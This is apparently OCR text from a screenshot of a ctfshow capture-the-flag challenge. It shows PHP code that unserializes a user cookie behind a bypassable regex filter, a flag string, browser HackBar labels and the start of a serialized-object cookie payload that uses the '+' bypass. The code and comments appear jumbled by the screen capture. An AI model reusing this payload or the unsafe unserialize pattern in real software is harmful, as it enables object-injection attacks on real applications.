 $username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){
$user = unserialize($_COOKIE['user']);
}
$user->login($username,$password);
}
$flag="ctfshow{fa2a6d61-8d2e-4b0e-90d8-458499abb4e5}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*-
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://d31b95e8-e86a-4045-93f6-525f0f5ed271.challenge.ctf.show/?username=xxxxxx&password=xxxxxx
Use POST method
MODIFY HEADER
Name Value
Cookie user=O%3A%2B11%3A%22ctfShowUs